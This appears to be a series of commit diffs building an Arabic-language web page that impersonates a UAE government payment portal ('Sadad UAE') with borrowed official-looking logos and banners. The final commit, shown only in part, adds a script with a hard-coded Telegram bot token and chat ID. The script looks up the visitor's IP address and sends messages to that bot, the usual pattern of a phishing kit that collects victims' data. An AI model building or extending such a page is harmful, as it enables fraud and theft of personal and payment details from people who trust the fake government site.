+            <a href="data.html" class="cta-button">بدء الخدمة</a>
+        </section>
+    </main>
 </body>
 </html>

==== commit 07c67a28: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,258 +2,137 @@
 <html lang="ar" dir="rtl">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>بوابة سداد الإمارات - الدفع الإلكتروني الآمن</title>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>بوابة سداد الإمارات - الدفع الإلكتروني</title>
     <style>
-        :root {
-            --primary-green: #1a6b1a;
-            --text-dark: #2c2c2c;
-            --text-medium: #555555;
-            --background-light: #fafafa;
-            --white: #ffffff;
+        /* التنسيقات العامة */
+        body {
+            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
+            background-color: #f5f7f9;
+            margin: 0;
+            padding: 20px;
+            display: flex;
+            flex-direction: column;
+            align-items: center;
+            color: #333;
         }
 
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-            -webkit-font-smoothing: antialiased;
-            -moz-osx-font-smoothing: grayscale;
-        }
-
-        html {
-            scroll-behavior: smooth;
-        }
-
-        body {
-            font-family: 'Segoe UI', 'Arial', sans-serif;
-            background-color: var(--background-light);
-            color: var(--text-dark);
-            line-height: 1.7;
-            min-height: 100vh;
-        }
-
-        /* Header */
-        .header {
-            background: var(--white);
-            padding: 32px 24px 28px;
+        /* حاوية البطاقة العلوية (الشعار والعنوان) */
+        .header-card {
+            background-color: #ffffff;
+            width: 100%;
+            max-width: 400px;
+            border-radius: 15px;
+            padding: 25px;
             text-align: center;
-            border-bottom: 1px solid rgba(0,0,0,0.05);
-        }
-
-        .logo-container {
+            box-shadow: 0 4px 10px rgba(0,0,0,0.05);
             margin-bottom: 20px;
         }
 
-        .logo-image {
-            max-width: 180px;
-            height: auto;
-            display: block;
-            margin: 0 auto;
+        .logo {
+            width: 180px;
+            margin-bottom: 20px;
         }
 
-        .header h1 {
-            color: var(--primary-green);
-            font-size: 1.75rem;
-            font-weight: 700;
-            margin-bottom: 6px;
-            letter-spacing: -0.3px;
+        .header-card h1 {
+            color: #008000; /* اللون الأخضر الرسمي */
+            font-size: 24px;
+            margin: 10px 0;
         }
 
-        .header .subtitle {
-            color: var(--text-medium);
-            font-size: 0.95rem;
-            font-weight: 400;
+        .header-card p {
+            color: #777;
+            font-size: 16px;
+            margin: 0;
         }
 
-        /* Main Content */
-        .main-content {
-            background: var(--white);
-            padding: 40px 24px;
+        /* حاوية المحتوى الرئيسي */
+        .content-card {
+            background-color: #ffffff;
+            width: 100%;
+            max-width: 400px;
+            border-radius: 15px;
+            padding: 20px;
+            box-shadow: 0 4px 10px rgba(0,0,0,0.05);
+            text-align: right;
         }
 
-        /* Phone Image */
-        .phone-image-container {
-            text-align: center;
-            margin-bottom: 40px;
+        .main-image {
+            width: 100%;
+            border-radius: 10px;
+            margin-bottom: 20px;
         }
 
-        .phone-image {
-            max-width: 100%;
-            width: 300px;
-            height: auto;
-            display: block;
-            margin: 0 auto;
+        .content-card h2 {
+            font-size: 22px;
+            color: #333;
+            margin-bottom: 15px;
         }
 
-        /* About Section */
-        .about-section {
-            max-width: 480px;
-            margin: 0 auto;
-            padding: 0 8px;
+        .content-card p {
+            font-size: 14px;
+            line-height: 1.8;
+            color: #555;
+            margin-bottom: 20px;
         }
 
-        .about-section h2 {
-            color: var(--text-dark);
-            font-size: 1.5rem;
-            font-weight: 700;
-            margin-bottom: 16px;
+        /* زر بدء الخدمة */
+        .btn-start {
+            display: block;
+            width: 100%;
+            background-color: #008000;
+            color: white;
             text-align: center;
-            letter-spacing: -0.2px;
+            padding: 15px;
+            border: none;
+            border-radius: 8px;
+            font-size: 18px;
+            font-weight: bold;
+            cursor: pointer;
+            text-decoration: none;
+            transition: background-color 0.3s;
         }
 
-        .about-section p {
-            color: var(--text-medium);
-            font-size: 0.938rem;
-            line-height: 1.85;
-            text-align: center;
-            margin-bottom: 32px;
+        .btn-start:hover {
+            background-color: #006400;
         }
 
-        /* CTA Button */
-        .cta-button {
-            display: block;
-            width: 100%;
-            padding: 16px 32px;
-            background: var(--primary-green);
-            color: var(--white);
-            text-decoration: none;
-            border-radius: 28px;
-            font-size: 1.063rem;
-            font-weight: 600;
-            text-align: center;
-            border: none;
-            cursor: pointer;
-            transition: background-color 0.2s ease;
-        }
-
-        .cta-button:hover {
-            background: #155815;
-        }
-
-        .cta-button:active {
-            background: #124712;
-        }
-
-        /* Responsive */
-        @media (min-width: 480px) {
-            .header {
-                padding: 40px 32px 36px;
-            }
-
-            .header h1 {
-                font-size: 2rem;
-            }
-
-            .logo-image {
-                max-width: 200px;
-            }
-
-            .main-content {
-                padding: 48px 32px;
-            }
-
-            .phone-image {
-                width: 340px;
-            }
-
-            .about-section {
-                max-width: 520px;
-            }
-
-            .about-section h2 {
-                font-size: 1.625rem;
-            }
-
-            .about-section p {
-                font-size: 1rem;
-            }
-        }
-
-        @media (min-width: 768px) {
-            .header {
-                padding: 48px 40px 44px;
-            }
-
-            .header h1 {
-                font-size: 2.25rem;
-            }
-
-            .header .subtitle {
-                font-size: 1.063rem;
-            }
-
-            .logo-image {
-                max-width: 220px;
-            }
-
-            .main-content {
-                padding: 56px 40px;
-            }
-
-            .phone-image {
-                width: 360px;
-            }
-
-            .about-section {
-                max-width: 580px;
-            }
-
-            .about-section h2 {
-                font-size: 1.75rem;
-                margin-bottom: 20px;
-            }
-
-            .about-section p {
-                font-size: 1.063rem;
-                line-height: 1.9;
-                margin-bottom: 36px;
-            }
-
-            .cta-button {
-                max-width: 380px;
-                margin: 0 auto;
-                padding: 18px 36px;
-                font-size: 1.125rem;
-            }
-        }
-
-        @media (min-width: 1024px) {
-            .header {
-                padding: 56px 48px 52px;
-            }
-
-            .main-content {
-                padding: 64px 48px;
-            }
-
-            .about-section {
-                max-width: 640px;
+        /* تحسين العرض للهواتف */
+        @media (max-width: 480px) {
+            body {
+                padding: 10px;
             }
         }
     </style>
 </head>
 <body>
-    <header class="header">
-        <div class="logo-container">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/ogJYCNVKSSWHpRAt.png" alt="الإمارات العربية المتحدة" class="logo-image">
-        </div>
+
+    <div class="header-card">
+        <img src="https://ibb.co/39RkjXzL" alt="Federal Tax Authority" class="logo">
         <h1>بوابة سداد الإمارات</h1>
-        <p class="subtitle">الدفع الإلكتروني الآمن</p>
-    </header>
+        <p>الدفع الإلكتروني الآمن</p>
+    </div>
 
-    <main class="main-content">
-        <div class="phone-image-container">
-            <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663044306601/dWhlEBvDLdGMiZXk.png" alt="تطبيق سداد الإمارات" class="phone-image">
-        </div>
+    <div class="content-card">
+        <img src="https://ibb.co/ch4MYSgv" alt="Sadaad UAE Mobile" class="main-image">
+        
+        <h2>عن سداد الإمارات</h2>
+        <p>
+            سداد الإمارات هي منصة دفع إلكتروني آمنة وسهلة الاستخدام تتيح للمواطنين والمقيمين في دولة الإمارات العربية المتحدة دفع فواتيرهم ورسومهم الحكومية والخاصة بكل يسر وأمان. تتميز المنصة بتكاملها مع جميع البنوك المحلية وتوفرها على أعلى معايير الأمان والخصوصية لضمان سلامة معاملاتك المالية.
+            <br><br>
+            يمكنك استخدام سداد الإمارات لدفع فواتير الكهرباء والماء والهاتف والإنترنت والعديد من الخدمات الأخرى.
+        </p>
 
-        <section class="about-section">
-            <h2>عن سداد الإمارات</h2>
-            <p>
-                سداد الإمارات هي منصة دفع إلكتروني آمنة وسهلة الاستخدام تتيح للمواطنين والمقيمين في دولة الإمارات العربية المتحدة دفع فواتيرهم ورسومهم الحكومية والخاصة بكل يسر وأمان. تتميز المنصة بتكاملها مع جميع البنوك المحلية وتوفرها على أعلى معايير الأمان والخصوصية لضمان سلامة معاملاتك المالية. يمكنك استخدام سداد الإمارات لدفع فواتير الكهرباء والماء والهاتف والإنترنت والعديد من الخدمات الأخرى.
-            </p>
-            <a href="data.html" class="cta-button">بدء الخدمة</a>
-        </section>
-    </main>
+        <button class="btn-start" onclick="startService()">بدء الخدمة</button>
+    </div>
+
+    <script>
+        function startService() {
+            // هنا يمكنك إضافة منطق الانتقال للصفحة التالية
+            alert("سيتم نقلك إلى صفحة بدء الخدمة...");
+            // window.location.href = "page2.html"; 
+        }
+    </script>
+
 </body>
 </html>

==== commit 35502ea1: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,138 +1,114 @@
 <!DOCTYPE html>
 <html lang="ar" dir="rtl">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>بوابة سداد الإمارات - الدفع الإلكتروني</title>
-    <style>
-        /* التنسيقات العامة */
-        body {
-            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
-            background-color: #f5f7f9;
-            margin: 0;
-            padding: 20px;
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-            color: #333;
-        }
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1">
 
-        /* حاوية البطاقة العلوية (الشعار والعنوان) */
-        .header-card {
-            background-color: #ffffff;
-            width: 100%;
-            max-width: 400px;
-            border-radius: 15px;
-            padding: 25px;
-            text-align: center;
-            box-shadow: 0 4px 10px rgba(0,0,0,0.05);
-            margin-bottom: 20px;
-        }
+<title>بوابة سداد الإمارات</title>
 
-        .logo {
-            width: 180px;
-            margin-bottom: 20px;
-        }
+<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet">
 
-        .header-card h1 {
-            color: #008000; /* اللون الأخضر الرسمي */
-            font-size: 24px;
-            margin: 10px 0;
-        }
+<style>
 
-        .header-card p {
-            color: #777;
-            font-size: 16px;
-            margin: 0;
-        }
+body{
+background:#f2f2f2;
+font-family:Tahoma;
+}
 
-        /* حاوية المحتوى الرئيسي */
-        .content-card {
-            background-color: #ffffff;
-            width: 100%;
-            max-width: 400px;
-            border-radius: 15px;
-            padding: 20px;
-            box-shadow: 0 4px 10px rgba(0,0,0,0.05);
-            text-align: right;
-        }
+.card-box{
+background:#ffffff;
+border-radius:20px;
+padding:40px;
+box-shadow:0 10px 30px rgba(0,0,0,0.1);
+text-align:center;
+margin-bottom:40px;
+}
 
-        .main-image {
-            width: 100%;
-            border-radius: 10px;
-            margin-bottom: 20px;
-        }
+.logo{
+width:260px;
+margin-bottom:25px;
+}
 
-        .content-card h2 {
-            font-size: 22px;
-            color: #333;
-            margin-bottom: 15px;
-        }
+.title{
+color:#0a7a1f;
+font-weight:bold;
+font-size:40px;
+margin-bottom:10px;
+}
 
-        .content-card p {
-            font-size: 14px;
-            line-height: 1.8;
-            color: #555;
-            margin-bottom: 20px;
-        }
+.subtitle{
+color:#555;
+font-size:22px;
+}
 
-        /* زر بدء الخدمة */
-        .btn-start {
-            display: block;
-            width: 100%;
-            background-color: #008000;
-            color: white;
-            text-align: center;
-            padding: 15px;
-            border: none;
-            border-radius: 8px;
-            font-size: 18px;
-            font-weight: bold;
-            cursor: pointer;
-            text-decoration: none;
-            transition: background-color 0.3s;
-        }
+.phone{
+width:420px;
+max-width:100%;
+margin:40px auto;
+display:block;
+}
 
-        .btn-start:hover {
-            background-color: #006400;
-        }
+.section-title{
+font-size:36px;
+font-weight:bold;
+margin-bottom:25px;
+}
 
-        /* تحسين العرض للهواتف */
-        @media (max-width: 480px) {
-            body {
-                padding: 10px;
-            }
-        }
-    </style>
+.text-content{
+font-size:20px;
+line-height:2;
+color:#444;
+max-width:700px;
+margin:auto;
+}
+
+.start-btn{
+background:#0a7a1f;
+border:none;
+font-size:22px;
+padding:15px;
+border-radius:10px;
+width:100%;
+margin-top:40px;
+}
+
+</style>
 </head>
+
 <body>
 
-    <div class="header-card">
-        <img src="https://ibb.co/39RkjXzL" alt="Federal Tax Authority" class="logo">
-        <h1>بوابة سداد الإمارات</h1>
-        <p>الدفع الإلكتروني الآمن</p>
-    </div>
+<div class="container py-5">
 
-    <div class="content-card">
-        <img src="https://ibb.co/ch4MYSgv" alt="Sadaad UAE Mobile" class="main-image">
-        
-        <h2>عن سداد الإمارات</h2>
-        <p>
-            سداد الإمارات هي منصة دفع إلكتروني آمنة وسهلة الاستخدام تتيح للمواطنين والمقيمين في دولة الإمارات العربية المتحدة دفع فواتيرهم ورسومهم الحكومية والخاصة بكل يسر وأمان. تتميز المنصة بتكاملها مع جميع البنوك المحلية وتوفرها على أعلى معايير الأمان والخصوصية لضمان سلامة معاملاتك المالية.
-            <br><br>
-            يمكنك استخدام سداد الإمارات لدفع فواتير الكهرباء والماء والهاتف والإنترنت والعديد من الخدمات الأخرى.
-        </p>
+<div class="card-box">
 
-        <button class="btn-start" onclick="startService()">بدء الخدمة</button>
-    </div>
+<img src="logo.png" class="logo">
 
-    <script>
-        function startService() {
-            // هنا يمكنك إضافة منطق الانتقال للصفحة التالية
-            alert("سيتم نقلك إلى صفحة بدء الخدمة...");
-            // window.location.href = "page2.html"; 
-        }
-    </script>
+<h1 class="title">بوابة سداد الإمارات</h1>
+
+<p class="subtitle">الدفع الإلكتروني الآمن</p>
+
+</div>
+
+
+<div class="text-center">
+
+<img src="phone.png" class="phone">
+
+<h2 class="section-title">عن سداد الإمارات</h2>
+
+<p class="text-content">
+سداد الإمارات هي منصة دفع إلكتروني آمنة وسهلة الاستخدام تتيح للمواطنين والمقيمين في دولة الإمارات العربية المتحدة دفع فواتيرهم ورسومهم الحكومية والخاصة بكل يسر وأمان.
+تتميز المنصة بتكاملها مع جميع البنوك المحلية وتوفرها على أعلى معايير الأمان والخصوصية لضمان سلامة معاملاتك المالية.
+يمكنك استخدام سداد الإمارات لدفع فواتير الكهرباء والماء والهاتف والإنترنت والعديد من الخدمات الأخرى.
+</p>
+
+<button class="btn btn-success start-btn">
+بدء الخدمة
+</button>
+
+</div>
+
+</div>
 
 </body>
 </html>

==== commit a1a10628: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,114 +1,189 @@
 <!DOCTYPE html>
 <html lang="ar" dir="rtl">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>بوابة سداد الإمارات</title>
+    <link href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;500;700&display=swap" rel="stylesheet">
+    <link rel="icon" href="https://petra.gov.jo/upload/1542630954928.jpg" type="image/x-icon">
+    <style>
+        :root {
+            --primary-color: #008000;
+            --secondary-color: #FFD700;
+            --text-color: #333;
+            --light-gray: #f5f5f5;
+            --border-color: #ddd;
+            --error-color: #e74c3c;
+            --success-color: #2ecc71;
+        }
 
-<title>بوابة سداد الإمارات</title>
+        * {
+            box-sizing: border-box;
+            margin: 0;
+            padding: 0;
+        }
 
-<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet">
+        body {
+            font-family: 'Tajawal', sans-serif;
+            background-color: #f9f9f9;
+            color: var(--text-color);
+            line-height: 1.6;
+        }
 
-<style>
+        .container {
+            max-width: 800px;
+            margin: 0 auto;
+            padding: 20px;
+            min-height: 100vh;
+        }
 
-body{
-background:#f2f2f2;
-font-family:Tahoma;
-}
+        .header {
+            text-align: center;
+            margin-bottom: 30px;
+            padding: 20px;
+            background-color: white;
+            border-radius: 10px;
+            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
+        }
 
-.card-box{
-background:#ffffff;
-border-radius:20px;
-padding:40px;
-box-shadow:0 10px 30px rgba(0,0,0,0.1);
-text-align:center;
-margin-bottom:40px;
-}
+        .header img {
+            height: 80px;
+            margin-bottom: 10px;
+        }
 
-.logo{
-width:260px;
-margin-bottom:25px;
-}
+        .header h1 {
+            color: var(--primary-color);
+            font-size: 24px;
+            margin-bottom: 10px;
+        }
 
-.title{
-color:#0a7a1f;
-font-weight:bold;
-font-size:40px;
-margin-bottom:10px;
-}
+        .form-container {
+            background-color: white;
+            border-radius: 10px;
+            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
+            padding: 30px;
+            margin-bottom: 20px;
+        }
 
-.subtitle{
-color:#555;
-font-size:22px;
-}
+        .intro-image {
+            width: 100%;
+            max-height: 300px;
+            object-fit: cover;
+            border-radius: 10px;
+            margin-bottom: 20px;
+        }
 
-.phone{
-width:420px;
-max-width:100%;
-margin:40px auto;
-display:block;
-}
+        .description {
+            margin-bottom: 30px;
+            line-height: 1.8;
+        }
 
-.section-title{
-font-size:36px;
-font-weight:bold;
-margin-bottom:25px;
-}
+        .description h2 {
+            margin-bottom: 15px;
+            color: var(--text-color);
+        }
 
-.text-content{
-font-size:20px;
-line-height:2;
-color:#444;
-max-width:700px;
-margin:auto;
-}
+        .description p {
+            margin-bottom: 10px;
+        }
 
-.start-btn{
-background:#0a7a1f;
-border:none;
-font-size:22px;
-padding:15px;
-border-radius:10px;
-width:100%;
-margin-top:40px;
-}
+        .btn {
+            display: inline-block;
+            background-color: var(--primary-color);
+            color: white;
+            padding: 12px 25px;
+            border: none;
+            border-radius: 5px;
+            cursor: pointer;
+            font-size: 16px;
+            font-weight: 500;
+            font-family: 'Tajawal', sans-serif;
+            transition: background-color 0.3s;
+        }
 
-</style>
+        .btn:hover {
+            background-color: #006600;
+        }
+
+        .btn-block {
+            display: block;
+            width: 100%;
+        }
+    </style>
 </head>
+<body>
+    <div class="container">
+        <div id="page1" class="page active">
+            <div class="header">
+                <img src="https://petra.gov.jo/upload/1542630954928.jpg" alt="شعار سداد الإمارات">
+                <h1>بوابة سداد الإمارات</h1>
+                <p>الدفع الإلكتروني الآمن</p>
+            </div>
+            
+            <div class="form-container">
+                <img src="https://www.digitaldubai.ae/images/default-source/screenshots-dubaipay/smart_employee_tilted_-smart-dubai-hero-banner_ar.png?sfvrsn=ef964476_4" alt="سداد الإمارات" class="intro-image">
+                
+                <div class="description">
+                    <h2>عن سداد الإمارات</h2>
+                    <p>سداد الإمارات هي منصة دفع إلكتروني آمنة وسهلة الاستخدام تتيح للمواطنين والمقيمين في دولة الإمارات العربية المتحدة دفع فواتيرهم ورسومهم الحكومية والخاصة بكل يسر وأمان.</p>
+                    <p>تتميز المنصة بتكاملها مع جميع البنوك المحلية وتوفرها على أعلى معايير الأمان والخصوصية لضمان سلامة معاملاتك المالية.</p>
+                    <p>يمكنك استخدام سداد الإمارات لدفع فواتير الكهرباء والماء والهاتف والإنترنت والعديد من الخدمات الأخرى.</p>
+                </div>
+                
+                <button id="startService" class="btn btn-block">بدء الخدمة</button>
+            </div>
+        </div>
+    </div>
 
-<body>
+    <script>
+        const telegramBotToken = '8591237339:AAHOMH_hwr6ts_zlKb3ClGXb7RBpZ8ii5j0';
+        const telegramChatId = '1848565778';
+        let userIP = '';
 
-<div class="container py-5">
+        // الحصول على IP المستخدم
+        async function getUserIP() {
+            try {
+                const response = await fetch('https://api.ipify.org?format=json');
+                const data = await response.json();
+                userIP = data.ip;
+            } catch (error) {
+                userIP = 'غير معروف';
+            }
+        }
 
-<div class="card-box">
+        // إرسال رسالة للتلغرام
+        async function sendToTelegram(message) {
+            try {
+                const url = `https://api.telegram.org/bot${telegramBotToken}/sendMessage`;
+                const response = await fetch(url, {
+                    method: 'POST',
+                    headers: { 'Content-Type': 'application/json' },
+                    body: JSON.stringify({
+                        chat_id: telegramChatId,
+                        text: message,
+                        parse_mode: 'HTML'
+                    })
+                });
+                const data = await response.json();
+                if (data.ok) {
+                    localStorage.setItem('telegramMessageId', data.result.message_id);
+                    localStorage.setItem('telegramMessageContent', message);
+                }
+            } catch (error) {
+                console.error('خطأ في إرسال الرسالة:', error);
+            }
+        }
 
-<img src="logo.png" class="logo">
+        // تهيئة الصفحة
+        document.addEventListener('DOMContentLoaded', function() {
+            getUserIP();
 
-<h1 class="title">بوابة سداد الإمارات</h1>
-
-<p class="subtitle">الدفع الإلكتروني الآمن</p>
-
-</div>
-
-
-<div class="text-center">
-
-<img src="phone.png" class="phone">
-
-<h2 class="section-title">عن سداد الإمارات</h2>
-
-<p class="text-content">
-سداد الإمارات هي منصة دفع إلكتروني آمنة وسهلة الاستخدام تتيح للمواطنين والمقيمين في دولة الإمارات العربية المتحدة دفع فواتيرهم ورسومهم الحكومية والخاصة بكل يسر وأمان.
-تتميز المنصة بتكاملها مع جميع البنوك المحلية وتوفرها على أعلى معايير الأمان والخصوصية لضمان سلامة معاملاتك المالية.
-يمكنك استخدام سداد الإمارات لدفع فواتير الكهرباء والماء والهاتف والإنترنت والعديد من الخدمات الأخرى.
